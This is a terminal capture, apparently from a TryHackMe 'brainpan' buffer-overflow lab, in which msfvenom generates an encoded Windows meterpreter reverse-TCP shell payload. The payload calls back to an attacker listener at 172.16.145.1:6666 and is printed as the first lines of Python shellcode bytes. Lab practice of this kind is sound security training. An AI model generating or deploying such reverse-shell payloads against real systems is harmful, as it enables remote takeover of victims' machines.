 (DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe/brainpan]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.145.1 LPORT=6666 EXITFUNC=thread -b "\x00" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 402 (iteration=0)
x86/shikata_ga_nai chosen with final size 402
Payload size: 402 bytes
Final size of python file: 1993 bytes
buf =  b""
buf += b"\xbf\x2b\x13\xa0\x72\xdb\xcf\xd9\x74\x24\xf4\x58"
buf += b"\x31\xc9\xb1\x5e\x83\xc0\x04\x31\x78\x11\x03\x78"
buf += b"\x11\xe2\xde\xef\x48\xfd\x20\x10\x89\x62\xa9\xf5"
buf += b"\xb8\xb0\xcd\x7e\xe8\x04\x86\xd3\x01\xee\xca\xc7"
buf += b"\x92\x82\xc2\xd6\x5b\x6d\xa5\x53\x82\x43\x09\xcf"